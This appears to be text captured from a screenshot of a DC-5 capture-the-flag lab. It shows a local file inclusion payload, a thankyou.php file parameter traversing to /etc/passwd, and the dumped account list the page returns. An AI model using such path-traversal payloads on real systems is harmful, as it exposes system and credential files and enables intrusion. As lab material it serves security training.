 192.168.153.143/thankyou.php?file=../../../../../../etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false